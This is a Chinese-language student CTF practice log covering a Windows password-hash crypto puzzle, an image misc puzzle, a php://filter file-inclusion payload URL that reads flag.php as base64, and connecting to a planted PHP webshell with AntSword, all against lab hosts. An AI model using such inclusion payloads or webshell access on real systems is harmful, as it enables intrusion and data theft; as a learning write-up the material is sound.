開學第五週刷題記錄

Crypto

Windows系統密碼



首先拿到題目,我們開啟看一下,它字尾是.hash,雙擊之後我們發現打不開,這種情況有兩種原因,一是我們沒有安裝相應的軟體,二是該檔案被毀壞了,然後我們嘗試用記事本開啟看一下,結果發現原來重點在這:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

ctf:1002:06af9108f2e1fecf144e2e8adef09efd:a7fcb22a88038f35a8f39d503e7f0062:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:bef14eee40dffbc345eeb3f58e290d56:::



我們觀察一下,發現ctf後面有兩個序列都是滿足MD5加密格式

然後我們就一個一個試,終於發現第二個可以解密正確的格式,然後它就是我們的答案了

Misc

[BJDCTF 2nd]小姐姐-y1ng

首先我們開啟題目給的圖片



(看到這麼漂亮的小姐姐,你有沒有心動呢),嘻嘻,我們還是專心做題吧,照著正常流程走,我們把它放到winhex中,看一下頭和尾,沒有什麼發現,然後我們再搜尋一下文字flag,還是無果,我們再來看一下題目,BJDCTF,嗯…我們試著輸一下BJD沒想到結果出來了

Web

[ACTF2020 新生賽]Include1

首先我們開啟題目連結http://56f3dad7-edff-4011-bb6c-ee4c8b0dab81.node3.buuoj.cn,跟著提示我們一步一步開啟然後看到一句話





你能夠發現flag嗎,點開原始碼,沒有發現什麼,然後看到網址找到它是.php型別的,知道了它是考察利用php://filter偽協定進行檔案包含構造payload = http://5165ec02-c72d-4737-85c5-295e639ea759.node3.buuoj.cn/?file=php://filter/read=convert.base64-encode/resource=flag.php,把它輸入網址上然後我們就可以看到

然後我們base64解密得到答案



[極客大挑戰 2019]Knife1





開啟題目連結,http://db65a8cb-49ec-4028-8dc6-2ef21a55557b.node3.buuoj.cn,一張圖片迎面而來 題目:白給的shell,讓我想起了上一週做的webshell,然後我們開啟蟻劍輸入相應的網址和密碼,密碼就是圖片中所提示的syc

題目:白給的shell,讓我想起了上一週做的webshell,然後我們開啟蟻劍輸入相應的網址和密碼,密碼就是圖片中所提示的syc

然後點選新增,這樣就新增好了

然後點選新增,這樣就新增好了



然後我們雙擊進去,開啟它的根目錄 找到這個flag,然後開啟就好了

找到這個flag,然後開啟就好了

